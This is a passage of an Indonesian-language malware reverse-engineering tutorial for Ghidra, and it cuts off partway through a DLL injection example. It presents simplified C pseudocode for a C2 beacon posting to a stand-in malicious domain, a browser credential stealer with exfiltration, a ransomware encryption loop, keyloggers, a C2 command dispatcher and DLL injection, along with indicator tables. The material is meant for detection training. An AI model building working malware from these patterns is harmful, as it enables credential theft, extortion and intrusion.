<span class="tok-kw">void</span> <span class="tok-fn">send_beacon</span>(<span class="tok-kw">char</span> *system_info_b64)
{
  HINTERNET hInternet, hConnect, hRequest;

  hInternet = <span class="tok-fn">InternetOpen</span>(
      <span class="tok-str">"Mozilla/5.0 (Windows NT 10.0; Win64)"</span>,  <span class="tok-cmt">// IOC: User-Agent</span>
      INTERNET_OPEN_TYPE_PRECONFIG, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>);

  hConnect = <span class="tok-fn">InternetConnect</span>(
      hInternet,
      <span class="tok-str">"update.evil-domain.ru"</span>,  <span class="tok-cmt">// IOC: C2 domain</span>
      <span class="tok-num">80</span>,                       <span class="tok-cmt">// IOC: C2 port</span>
      <span class="tok-num">0</span>, <span class="tok-num">0</span>, INTERNET_SERVICE_HTTP, <span class="tok-num">0</span>, <span class="tok-num">0</span>);

  hRequest = <span class="tok-fn">HttpOpenRequest</span>(
      hConnect, <span class="tok-str">"POST"</span>,
      <span class="tok-str">"/api/v1/update"</span>,          <span class="tok-cmt">// IOC: C2 URI</span>
      <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>);

  <span class="tok-fn">HttpSendRequest</span>(hRequest, <span class="tok-num">0</span>, <span class="tok-num">0</span>,
      system_info_b64, <span class="tok-fn">strlen</span>(system_info_b64));
}</pre>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 05 -->

    <!-- ============================================================
     SECTION 06 — STUDI KASUS REVERSE MALWARE (EDUKATIF)
     ============================================================ -->
    <section class="section" id="sec-casestudy">
      <div class="section-header">
        <span class="section-number">// 06 &mdash; Studi Kasus</span>
        <h1 class="section-title">Studi Kasus Reverse Malware</h1>
      </div>

      <div class="callout legal">
        <span class="callout-icon">⚖</span>
        <div class="callout-body">
          <strong>Disclaimer — Educational Pseudocode Only</strong>
          <p>Seluruh contoh di section ini adalah <strong>pseudocode edukatif yang disanitasi</strong> — bukan malware
            fungsional. Teknik yang dibahas merepresentasikan pola nyata yang ditemukan di sampel malware publik,
            namun semua detail operasional yang berbahaya telah dihilangkan. Tujuan: melatih kemampuan recognition
            pattern dan analisis, bukan reproduksi malware.</p>
        </div>
      </div>

      <!-- 6.1 Packed Executable -->
      <h2 id="sc-packed">6.1 Analisis Packed Executable</h2>
      <p><strong>Packing</strong> adalah teknik yang paling umum digunakan malware untuk menghindari deteksi AV dan
        menyulitkan static analysis. Memahami cara mengenali dan menangani packed binary adalah skill fundamental.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Recognition — Ciri-ciri Packed Binary di Ghidra</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Indikator</th>
                  <th>Temuan Khas</th>
                  <th>Cara Cek di Ghidra</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Entropy tinggi</td>
                  <td>Section .text atau custom section entropy &gt;7.2</td>
                  <td>Window → Entropy; atau DIE sebelum import</td>
                </tr>
                <tr>
                  <td>Section name aneh</td>
                  <td><span class="ioc">UPX0</span>, <span class="ioc">UPX1</span>, <span class="ioc">.MPRESS</span>,
                    <span class="ioc">.nsp0</span>, nama random
                  </td>
                  <td>Window → Memory Map → lihat section names</td>
                </tr>
                <tr>
                  <td>Import table minimal</td>
                  <td>Hanya 2–5 fungsi: <code>LoadLibraryA</code>, <code>GetProcAddress</code>,
                    <code>VirtualAlloc</code>
                  </td>
                  <td>Symbol Tree → Imports → hitung fungsi</td>
                </tr>
                <tr>
                  <td>Section RWX</td>
                  <td>Section dengan Read+Write+Execute permission</td>
                  <td>Memory Map → kolom R/W/X</td>
                </tr>
                <tr>
                  <td>Entry point di section aneh</td>
                  <td>EP bukan di .text, tapi di UPX0 atau section pertama</td>
                  <td>Symbol Tree → Functions → <code>entry</code> → cek section</td>
                </tr>
                <tr>
                  <td>Sedikit string bermakna</td>
                  <td>Defined Strings hampir kosong atau hanya berisi garbage</td>
                  <td>Window → Defined Strings → hitung dan evaluasi</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Anatomy of a Packer Stub — UPX Example</span>
          <span class="accordion-badge">Deep Dive</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — packer stub pseudocode (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* UPX-style packer stub — disederhanakan untuk edukasi */</span>
<span class="tok-cmt">/* Entry point di UPX1 section (stub) */</span>
<span class="tok-kw">void</span> <span class="tok-fn">upx_stub_entry</span>(<span class="tok-kw">void</span>)
{
  <span class="tok-kw">void</span>   *unpack_dest;
  <span class="tok-kw">size_t</span>  packed_size, unpacked_size;

  <span class="tok-cmt">// 1. Alokasikan memori RWX untuk unpacked image</span>
  unpack_dest = <span class="tok-fn">VirtualAlloc</span>(<span class="tok-num">NULL</span>,
                  unpacked_size,
                  MEM_COMMIT | MEM_RESERVE,
                  PAGE_EXECUTE_READWRITE);  <span class="tok-cmt">// ← red flag: RWX</span>

  <span class="tok-cmt">// 2. Decompress data packed dari UPX0 ke unpack_dest</span>
  <span class="tok-fn">decompress_lzma</span>(packed_data_ptr,   <span class="tok-cmt">// sumber: UPX0 section</span>
                  packed_size,
                  unpack_dest,
                  &amp;unpacked_size);

  <span class="tok-cmt">// 3. Fix up import table (rebuild IAT)</span>
  <span class="tok-fn">rebuild_imports</span>(unpack_dest);

  <span class="tok-cmt">// 4. Fix relocation table</span>
  <span class="tok-fn">apply_relocations</span>(unpack_dest, base_delta);

  <span class="tok-cmt">// 5. Transfer kontrol ke OEP (Original Entry Point)</span>
  <span class="tok-cmt">//    ← ini target dump: tangkap di sini saat dynamic analysis</span>
  <span class="tok-fn">((void(*)())oep_address)</span>();
}</pre>
          </div>

          <h4>Strategi Analisis Packed Binary:</h4>
          <ol>
            <li><strong>Static unpack</strong> (jika UPX): jalankan <code>upx -d sample.exe</code> di VM terisolasi →
              import hasil ke Ghidra.</li>
            <li><strong>Dynamic dump</strong>: gunakan x64dbg → set breakpoint setelah <code>VirtualAlloc</code>
              kembali → trace hingga JMP ke OEP → dump memory dengan plugin Scylla → fix IAT → import dump ke Ghidra.
            </li>
            <li><strong>Cari OEP pattern</strong> di Ghidra: cari instruksi <code>PUSHAD</code> di awal stub (UPX
              pattern) dan <code>POPAD</code> sebelum JMP ke OEP.</li>
          </ol>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>OEP Hunting Shortcut</strong>
              <p>Untuk UPX: cari pattern <code>POPAD; JMP [EAX/destination]</code> atau
                <code>POPAD; PUSH addr; RETN</code> di listing — itu biasanya transfer ke OEP. Set breakpoint di sana
                saat dynamic analysis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.2 Credential Stealer -->
      <h2 id="sc-stealer">6.2 Analisis Credential Stealer</h2>
      <p>Credential stealer mencuri informasi sensitif: password browser, cookie session, credential tersimpan. Pola
        khasnya dapat diidentifikasi dari kombinasi API dan target path.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Browser Credential Theft — Pattern Recognition</span>
          <span class="accordion-badge">IOC Hunt</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Target</th>
                  <th>Path / Artifact</th>
                  <th>API / Teknik</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Chrome Passwords</td>
                  <td><span class="ioc">%LOCALAPPDATA%\Google\Chrome\User Data\Default\Login Data</span></td>
                  <td>SQLite query + <code>CryptUnprotectData</code> (DPAPI)</td>
                </tr>
                <tr>
                  <td>Chrome Cookies</td>
                  <td><span class="ioc">%LOCALAPPDATA%\Google\Chrome\User Data\Default\Cookies</span></td>
                  <td>SQLite read + AES-256-GCM decrypt (Chrome v80+)</td>
                </tr>
                <tr>
                  <td>Firefox Passwords</td>
                  <td><span class="ioc">%APPDATA%\Mozilla\Firefox\Profiles\*.default\logins.json</span></td>
                  <td>NSS library decrypt (<code>nss3.dll</code>) atau raw file read</td>
                </tr>
                <tr>
                  <td>Windows Credential Manager</td>
                  <td>DPAPI vault</td>
                  <td><code>CredEnumerate</code> + <code>CryptUnprotectData</code></td>
                </tr>
                <tr>
                  <td>Outlook Credentials</td>
                  <td>Registry <span class="ioc">HKCU\Software\Microsoft\Office\...\Accounts</span></td>
                  <td><code>RegQueryValueEx</code> + DPAPI decrypt</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — credential stealer pseudocode
                (educational)</span><button class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Pola tipikal browser credential theft — disanitasi */</span>
<span class="tok-kw">void</span> <span class="tok-fn">steal_browser_creds</span>(<span class="tok-kw">void</span>)
{
  <span class="tok-kw">char</span> db_path[MAX_PATH];
  DATA_BLOB encrypted_pass, decrypted_pass;

  <span class="tok-cmt">// 1. Konstruksi path ke SQLite login database</span>
  <span class="tok-fn">SHGetFolderPath</span>(NULL, CSIDL_LOCAL_APPDATA, NULL, 0, db_path);
  <span class="tok-fn">PathAppend</span>(db_path,
      <span class="tok-str">"Google\\Chrome\\User Data\\Default\\Login Data"</span>); <span class="tok-cmt">// ← IOC path</span>

  <span class="tok-cmt">// 2. Copy DB ke temp (Chrome mengunci file asli)</span>
  <span class="tok-fn">CopyFile</span>(db_path, <span class="tok-str">"%TEMP%\\tmpdb"</span>, FALSE);

  <span class="tok-cmt">// 3. Query SQLite: SELECT origin_url, username_value, password_value</span>
  <span class="tok-fn">sqlite3_open</span>(<span class="tok-str">"%TEMP%\\tmpdb"</span>, &amp;db);
  <span class="tok-fn">sqlite3_exec</span>(db,
      <span class="tok-str">"SELECT origin_url,username_value,password_value FROM logins"</span>,
      row_callback, NULL, NULL);

  <span class="tok-cmt">// 4. Decrypt password dengan Windows DPAPI</span>
  encrypted_pass.pbData = password_blob;
  encrypted_pass.cbData = blob_size;
  <span class="tok-fn">CryptUnprotectData</span>(&amp;encrypted_pass, NULL, NULL, NULL, NULL,
                     0, &amp;decrypted_pass);  <span class="tok-cmt">// ← key API untuk stealer</span>

  <span class="tok-cmt">// 5. Kirim hasil ke C2 (lihat pola net_send_beacon di §05)</span>
  <span class="tok-fn">exfiltrate_data</span>(decrypted_pass.pbData, decrypted_pass.cbData);
}</pre>
          </div>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analisis Tip: Cari DPAPI + Path Browser</strong>
              <p>Kombinasi <code>CryptUnprotectData</code> XREF + string path browser (<code>Chrome</code>,
                <code>Firefox</code>, <code>Login Data</code>) adalah signature kuat credential stealer. Di Ghidra:
                XREF ke <code>CryptUnprotectData</code> → trace caller → lihat path string yang digunakan.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.3 Ransomware -->
      <h2 id="sc-ransomware">6.3 Identifikasi Ransomware Routine</h2>
      <p>Ransomware memiliki pola eksekusi yang cukup khas dan dapat diidentifikasi dari kombinasi API: file
        enumeration + encryption + ransom note drop.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Ransomware Execution Lifecycle</span>
          <span class="accordion-badge">Pattern</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">

          <div class="workflow-wrap">
            <div class="workflow-steps">
              <div class="wstep"><span class="wstep-num">①</span><span class="wstep-label">Mutex Check</span>single
                instance</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">②</span><span class="wstep-label">Key Gen</span>RSA/AES
                keygen</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">③</span><span class="wstep-label">File
                  Enum</span>FindFirst/Next</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">④</span><span class="wstep-label">Encrypt</span>AES per file
              </div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">⑤</span><span class="wstep-label">Rename</span>add extension
              </div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">⑥</span><span class="wstep-label">Ransom Note</span>drop
                README</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">⑦</span><span class="wstep-label">C2 Report</span>key upload
              </div>
            </div>
          </div>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — ransomware core loop (educational
                pseudocode)</span><button class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Ransomware file encryption loop — disanitasi, educational only */</span>

<span class="tok-kw">const char</span> *TARGET_EXTENSIONS[] = {   <span class="tok-cmt">// ← IOC: extension list</span>
  <span class="tok-str">".doc"</span>, <span class="tok-str">".docx"</span>, <span class="tok-str">".xls"</span>, <span class="tok-str">".pdf"</span>,
  <span class="tok-str">".jpg"</span>, <span class="tok-str">".png"</span>, <span class="tok-str">".db"</span>,  <span class="tok-str">".sql"</span>, NULL
};
<span class="tok-kw">const char</span> *RANSOM_EXT = <span class="tok-str">".LOCKED"</span>;   <span class="tok-cmt">// ← IOC: ransomware extension</span>
<span class="tok-kw">const char</span> *NOTE_NAME  = <span class="tok-str">"README_DECRYPT.txt"</span>; <span class="tok-cmt">// ← IOC: ransom note</span>

<span class="tok-kw">void</span> <span class="tok-fn">encrypt_directory</span>(<span class="tok-kw">const char</span> *dir_path, AES_KEY *aes_key)
{
  WIN32_FIND_DATA find_data;
  HANDLE h_find;
  <span class="tok-kw">char</span>   search_path[MAX_PATH];

  <span class="tok-fn">snprintf</span>(search_path, MAX_PATH, <span class="tok-str">"%s\\*"</span>, dir_path);
  h_find = <span class="tok-fn">FindFirstFile</span>(search_path, &amp;find_data); <span class="tok-cmt">// ← key API</span>

  <span class="tok-kw">do</span> {
    <span class="tok-kw">if</span> (find_data.dwFileAttributes &amp; FILE_ATTRIBUTE_DIRECTORY) {
      <span class="tok-kw">if</span> (<span class="tok-fn">is_not_dot_dir</span>(find_data.cFileName))
        <span class="tok-fn">encrypt_directory</span>(find_data.cFileName, aes_key); <span class="tok-cmt">// recursive</span>
    } <span class="tok-kw">else</span> <span class="tok-kw">if</span> (<span class="tok-fn">has_target_extension</span>(find_data.cFileName)) {
        <span class="tok-fn">encrypt_file_aes</span>(find_data.cFileName, aes_key); <span class="tok-cmt">// AES encrypt</span>
        <span class="tok-fn">rename_with_ext</span>(find_data.cFileName, RANSOM_EXT); <span class="tok-cmt">// add .LOCKED</span>
    }
  } <span class="tok-kw">while</span> (<span class="tok-fn">FindNextFile</span>(h_find, &amp;find_data)); <span class="tok-cmt">// ← key API</span>

  <span class="tok-fn">FindClose</span>(h_find);
  <span class="tok-fn">drop_ransom_note</span>(dir_path, NOTE_NAME); <span class="tok-cmt">// ← IOC: note drop</span>
}</pre>
          </div>

          <div class="table-wrap" style="margin-top:10px;">
            <table>
              <thead>
                <tr>
                  <th>IOC yang Diekstrak</th>
                  <th>Contoh Nilai</th>
                  <th>Relevansi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Ransom extension</td>
                  <td><span class="ioc">.LOCKED</span>, <span class="ioc">.RYUK</span>, <span class="ioc">.enc</span>
                  </td>
                  <td>Fingerprint family</td>
                </tr>
                <tr>
                  <td>Ransom note filename</td>
                  <td><span class="ioc">README_DECRYPT.txt</span>, <span class="ioc">HELP_DECRYPT.html</span></td>
                  <td>Fingerprint family</td>
                </tr>
                <tr>
                  <td>Mutex name</td>
                  <td><span class="ioc">Global\{GUID}</span></td>
                  <td>Single-instance check</td>
                </tr>
                <tr>
                  <td>Target extension list</td>
                  <td><span class="ioc">.doc .xls .pdf .db</span></td>
                  <td>Scope of damage</td>
                </tr>
                <tr>
                  <td>Excluded directories</td>
                  <td><span class="ioc">Windows</span>, <span class="ioc">Program Files</span></td>
                  <td>System stability preservation</td>
                </tr>
                <tr>
                  <td>C2 for key upload</td>
                  <td>onion URL atau clearnet</td>
                  <td>Decryption key storage</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 6.4 Keylogger -->
      <h2 id="sc-keylogger">6.4 Tracing Keylogger</h2>
      <p>Keylogger mencatat keystroke pengguna. Dua metode utama: <strong>hook-based</strong> dan
        <strong>polling-based</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Hook-based vs Polling-based Keylogger</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — keylogger patterns (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* === METHOD 1: SetWindowsHookEx (Hook-based) === */</span>
<span class="tok-cmt">/* Deteksi: XREF ke SetWindowsHookEx dengan WH_KEYBOARD_LL */</span>
HHOOK g_hook;

LRESULT CALLBACK <span class="tok-fn">keyboard_hook_proc</span>(int nCode, WPARAM wParam, LPARAM lParam)
{
  KBDLLHOOKSTRUCT *kb = (KBDLLHOOKSTRUCT *)lParam;
  <span class="tok-kw">if</span> (nCode == HC_ACTION && wParam == WM_KEYDOWN) {
    <span class="tok-fn">log_key_to_file</span>(kb->vkCode);  <span class="tok-cmt">// ← IOC: log ke file</span>
  }
  <span class="tok-kw">return</span> <span class="tok-fn">CallNextHookEx</span>(g_hook, nCode, wParam, lParam);
}

<span class="tok-kw">void</span> <span class="tok-fn">install_hook</span>(<span class="tok-kw">void</span>) {
  g_hook = <span class="tok-fn">SetWindowsHookEx</span>(
      WH_KEYBOARD_LL,           <span class="tok-cmt">// ← IOC: hook type</span>
      keyboard_hook_proc,
      <span class="tok-fn">GetModuleHandle</span>(NULL), <span class="tok-num">0</span>);
  <span class="tok-cmt">// Message loop untuk menerima event hook</span>
  MSG msg;
  <span class="tok-kw">while</span> (<span class="tok-fn">GetMessage</span>(&amp;msg, NULL, <span class="tok-num">0</span>, <span class="tok-num">0</span>)) <span class="tok-fn">DispatchMessage</span>(&amp;msg);
}

<span class="tok-cmt">/* === METHOD 2: GetAsyncKeyState (Polling-based) === */</span>
<span class="tok-cmt">/* Deteksi: GetAsyncKeyState dalam loop dengan Sleep kecil */</span>
<span class="tok-kw">void</span> <span class="tok-fn">polling_keylogger</span>(<span class="tok-kw">void</span>) {
  <span class="tok-kw">while</span> (<span class="tok-kw">true</span>) {
    <span class="tok-kw">for</span> (<span class="tok-kw">int</span> vk = <span class="tok-num">0x08</span>; vk &lt;= <span class="tok-num">0xFE</span>; vk++) {
      <span class="tok-kw">if</span> (<span class="tok-fn">GetAsyncKeyState</span>(vk) & <span class="tok-num">0x8001</span>) { <span class="tok-cmt">// ← key API</span>
        <span class="tok-fn">log_key_to_file</span>(vk);
      }
    }
    <span class="tok-fn">Sleep</span>(<span class="tok-num">10</span>);
  }
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Identifikasi Log File</strong>
              <p>Trace fungsi <code>log_key_to_file</code> (atau equivalennya) ke atas untuk menemukan path file log.
                Biasanya di <code>%TEMP%</code>, <code>%APPDATA%</code>, atau hidden file di direktori yang sama. Path
                ini adalah IOC penting.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.5 C2 Communication Discovery -->
      <h2 id="sc-c2">6.5 Discovery Komunikasi C2</h2>
      <p>Identifikasi mekanisme Command &amp; Control (C2) — bagaimana malware menerima instruksi dan mengirim data ke
        operator.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Beacon &amp; Checkin Pattern Analysis</span>
          <span class="accordion-badge">C2 RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — c2 beacon analysis (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Contoh: Decompiler output C2 beacon loop */</span>
<span class="tok-kw">void</span> <span class="tok-fn">c2_main_loop</span>(<span class="tok-kw">void</span>)
{
  <span class="tok-kw">char</span>    response[<span class="tok-num">4096</span>];
  <span class="tok-kw">uint32_t</span> beacon_interval = config.beacon_ms; <span class="tok-cmt">// dari config — IOC</span>

  <span class="tok-kw">while</span> (<span class="tok-num">1</span>) {
    <span class="tok-cmt">// 1. Kirim beacon dengan system info</span>
    system_info = <span class="tok-fn">collect_sysinfo</span>();           <span class="tok-cmt">// hostname, username, OS ver</span>
    encoded     = <span class="tok-fn">base64_encode</span>(system_info);   <span class="tok-cmt">// ← encoding scheme: IOC</span>
    <span class="tok-fn">http_post</span>(config.c2_host,                   <span class="tok-cmt">// ← IOC: C2 domain</span>
              <span class="tok-str">"/api/v1/checkin"</span>,               <span class="tok-cmt">// ← IOC: URI</span>
              encoded);

    <span class="tok-cmt">// 2. Terima dan parse perintah dari C2</span>
    <span class="tok-kw">if</span> (<span class="tok-fn">http_get</span>(config.c2_host,
               <span class="tok-str">"/api/v1/tasks"</span>,              <span class="tok-cmt">// ← IOC: task URI</span>
               response, <span class="tok-kw">sizeof</span>(response)) > <span class="tok-num">0</span>) {
      <span class="tok-fn">dispatch_command</span>(response);
    }

    <span class="tok-cmt">// 3. Sleep sampai beacon interval berikutnya</span>
    <span class="tok-fn">Sleep</span>(beacon_interval);                      <span class="tok-cmt">// ← IOC: interval</span>
  }
}

<span class="tok-cmt">/* Command dispatcher — tiap case = satu kapabilitas */</span>
<span class="tok-kw">void</span> <span class="tok-fn">dispatch_command</span>(<span class="tok-kw">char</span> *json_cmd)
{
  <span class="tok-kw">int</span> cmd_id = <span class="tok-fn">parse_json_int</span>(json_cmd, <span class="tok-str">"cmd"</span>);
  <span class="tok-kw">switch</span> (cmd_id) {
    <span class="tok-kw">case</span> <span class="tok-num">0x01</span>: <span class="tok-fn">exec_shell_command</span>(json_cmd); <span class="tok-kw">break</span>; <span class="tok-cmt">// shell exec</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x02</span>: <span class="tok-fn">download_and_exec</span>(json_cmd);   <span class="tok-kw">break</span>; <span class="tok-cmt">// download</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x03</span>: <span class="tok-fn">upload_file</span>(json_cmd);          <span class="tok-kw">break</span>; <span class="tok-cmt">// exfil file</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x04</span>: <span class="tok-fn">take_screenshot</span>(json_cmd);      <span class="tok-kw">break</span>; <span class="tok-cmt">// screenshot</span>
    <span class="tok-kw">case</span> <span class="tok-num">0x05</span>: <span class="tok-fn">update_malware</span>(json_cmd);       <span class="tok-kw">break</span>; <span class="tok-cmt">// self-update</span>
    <span class="tok-kw">case</span> <span class="tok-num">0xFF</span>: <span class="tok-fn">self_delete</span>();                   <span class="tok-kw">break</span>; <span class="tok-cmt">// kill switch</span>
  }
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Command Dispatcher = Capability Map</strong>
              <p>Analisis setiap <code>case</code> dalam command dispatcher secara sistematis. Ini memberikan
                <strong>capability map</strong> lengkap malware — apa yang bisa dilakukan operator. Dokumentasikan
                setiap case sebagai bagian laporan analisis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.6 String Decryption -->
      <h2 id="sc-strdecrypt">6.6 Analisis String Decryption Routine</h2>
      <p>Malware modern hampir selalu mengenkripsi string penting. Menemukan dan men-decode string decryption routine
        adalah langkah kritis untuk unlock IOC yang tersembunyi.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Identifikasi &amp; Decode String Decryption</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — string decrypt patterns (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Pattern 1: Single-byte XOR — paling sederhana */</span>
<span class="tok-cmt">/* Identifikasi: loop kecil dengan XOR AL, constant_byte */</span>
<span class="tok-kw">char</span>* <span class="tok-fn">decrypt_xor</span>(<span class="tok-kw">uint8_t</span> *enc, <span class="tok-kw">int</span> len, <span class="tok-kw">uint8_t</span> key) {
  <span class="tok-kw">for</span> (<span class="tok-kw">int</span> i = <span class="tok-num">0</span>; i &lt; len; i++) enc[i] ^= key;
  <span class="tok-kw">return</span> (<span class="tok-kw">char</span>*)enc;
}

<span class="tok-cmt">/* Pattern 2: Multi-byte XOR key — rolling key */</span>
<span class="tok-kw">char</span>* <span class="tok-fn">decrypt_xor_multi</span>(<span class="tok-kw">uint8_t</span> *enc, <span class="tok-kw">int</span> len,
                        <span class="tok-kw">uint8_t</span> *key, <span class="tok-kw">int</span> key_len) {
  <span class="tok-kw">for</span> (<span class="tok-kw">int</span> i = <span class="tok-num">0</span>; i &lt; len; i++) enc[i] ^= key[i % key_len];
  <span class="tok-kw">return</span> (<span class="tok-kw">char</span>*)enc;
}

<span class="tok-cmt">/* Pattern 3: Index-based — each caller passes index */</span>
<span class="tok-cmt">/* Identifikasi: SEMUA caller memanggil SATU fungsi dengan integer index */</span>
<span class="tok-kw">char</span>* <span class="tok-fn">get_string</span>(<span class="tok-kw">int</span> idx) {
  <span class="tok-kw">static uint8_t</span> str_table[] = { <span class="tok-cmt">/* encrypted blob */</span> };
  <span class="tok-kw">static int</span>     str_offsets[] = { <span class="tok-num">0</span>, <span class="tok-num">32</span>, <span class="tok-num">64</span>, <span class="tok-num">96</span> };
  <span class="tok-kw">return</span> <span class="tok-fn">decrypt_xor</span>(str_table + str_offsets[idx],
                     str_lens[idx], XOR_KEY);
}</pre>
          </div>

          <h4>Langkah decode string terenkripsi:</h4>
          <ol>
            <li>Identifikasi fungsi decrypt via XREF — banyak caller memanggil satu fungsi dengan parameter berbeda.
            </li>
            <li>Analisis algoritma decrypt di decompiler (XOR loop, RC4, custom).</li>
            <li>Ekstrak encrypted data + key dari binary (<code>pefile</code> Python atau Ghidra script).</li>
            <li>Replikasi decrypt algorithm di Python → decode semua string sekaligus.</li>
            <li>Import string yang sudah di-decode sebagai comment di Ghidra menggunakan script.</li>
          </ol>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — string decoder</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># Contoh: decode semua string dari encrypted table</span>
<span class="tok-cmt"># Key dan offset didapat dari analisis Ghidra</span>

XOR_KEY   = <span class="tok-num">0x5A</span>
ENC_TABLE = bytes.fromhex(
    <span class="tok-str">"3A2B1C4D..."</span>  <span class="tok-cmt"># paste hex dari Ghidra memory dump</span>
)
OFFSETS   = [<span class="tok-num">0x00</span>, <span class="tok-num">0x20</span>, <span class="tok-num">0x40</span>, <span class="tok-num">0x60</span>, <span class="tok-num">0x80</span>]
LENGTHS   = [<span class="tok-num">32</span>,   <span class="tok-num">32</span>,   <span class="tok-num">32</span>,   <span class="tok-num">32</span>,   <span class="tok-num">32</span>  ]

<span class="tok-kw">for</span> i, (off, ln) <span class="tok-kw">in</span> <span class="tok-fn">enumerate</span>(<span class="tok-fn">zip</span>(OFFSETS, LENGTHS)):
    enc_str = ENC_TABLE[off : off+ln]
    dec_str = bytes(b ^ XOR_KEY <span class="tok-kw">for</span> b <span class="tok-kw">in</span> enc_str)
    clean   = dec_str.<span class="tok-fn">split</span>(b<span class="tok-str">'\x00'</span>)[<span class="tok-num">0</span>].<span class="tok-fn">decode</span>(<span class="tok-str">'utf-8'</span>, errors=<span class="tok-str">'replace'</span>)
    <span class="tok-fn">print</span>(<span class="tok-str">f"[{i:02d}] {clean}"</span>)</pre>
          </div>
        </div>
      </div>

      <!-- 6.7 DLL Injection -->
      <h2 id="sc-dllinjection">6.7 Simulasi DLL Injection Analysis</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Classic DLL Injection — Anatomy</span>
          <span class="accordion-badge">Injection RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — dll injection pattern (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Classic Remote DLL Injection pattern */</span>
<span class="tok-cmt">/* Identifikasi: 4 API ini berurutan = injection */</span>
<span class="tok-kw">void</span> <span class="tok-fn">inject_dll</span>(DWORD target_pid, <span class="tok-kw">const char</span> *dll_path)
{
  HANDLE hProcess, hThread;
  LPVOID remote_mem;
  <span class="tok-kw">size_t</span> path_len = <span class="tok-fn">strlen</span>(dll_path) + <span class="tok-num">1</span>;

  <span class="tok-cmt">// 1. Buka handle ke target process</span>
  hProcess = <span class="tok-fn">OpenProcess</span>(
      PROCESS_ALL_ACCESS, FALSE, target_pid); <span class="tok-cmt">// ← API #1</span>

  <span class="tok-cmt">// 2. Alokasikan memori di target process untuk DLL path</span>
  remote_mem = <span class="tok-fn">VirtualAllocEx</span>(
      hProcess, NULL, path_len,               <span class="tok-cmt">// ← API #2</span>
      MEM_COMMIT, PAGE_READWRITE);

  <span class="tok-cmt">// 3. Tulis DLL path ke memori target</span>
  <span class="tok-fn">WriteProcessMemory</span>(
      hProcess, remote_mem,                   <span class="tok-cmt">// ← API #3</span>
      dll_path, path_len, NULL);

  <span class="tok-cmt">// 4. Buat remote thread yang memanggil LoadLibraryA</span>
  <span class="tok-cmt">//    → LoadLibraryA akan load DLL kita ke target process</span>
  hThread = <span class="tok-fn">CreateRemoteThread</span>(
